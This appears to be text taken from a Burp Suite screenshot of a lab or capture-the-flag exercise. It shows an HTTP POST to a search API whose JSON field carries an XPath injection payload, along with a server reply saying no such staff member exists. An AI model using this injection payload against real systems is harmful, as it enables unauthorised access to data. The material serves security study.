 Request
Pretty Raw \n Actions
1 POST /api/search HTTP/1.1
2 Host: 138.68.177.159:30743
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://138.68.177.159:30743/
8 Content-Type: application/json
9 Origin: http://138.68.177.159:30743
10 Content-Length: 61
11 Connection: close
12
13 {
"search":"random'] | /military/district/staff[name='random"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 79
4 Server: Werkzeug/1.0.1 Python/2.7.18
5 Date: Wed, 21 Apr 2021 10:12:33 GMT
6
7 {
8 "failure":1,
9 "message":"This millitary staff member doesn't exist."
10 }
11